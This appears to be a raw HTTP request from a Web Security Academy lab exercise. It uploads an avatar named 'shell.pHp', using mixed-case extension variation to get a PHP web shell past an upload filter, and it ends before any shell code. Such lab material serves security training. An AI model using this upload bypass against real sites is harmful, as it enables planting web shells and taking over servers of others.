 POST /my-account/avatar HTTP/2
Host: 0a20003e03543e85818a53bf005100f3.web-security-academy.net
Cookie: session=6YHuWYVVaDBB79lCae4uZSslECGcsGMU
Content-Length: 484
Cache-Control: max-age=0
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Accept-Language: es
Upgrade-Insecure-Requests: 1
Origin: https://0a20003e03543e85818a53bf005100f3.web-security-academy.net
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryK4VlEbjQg9HLusnm
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a20003e03543e85818a53bf005100f3.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate, br
Priority: u=0, i

------WebKitFormBoundaryK4VlEbjQg9HLusnm
Content-Disposition: form-data; name="avatar"; filename="shell.pHp"
Content-Type: application/octet-stream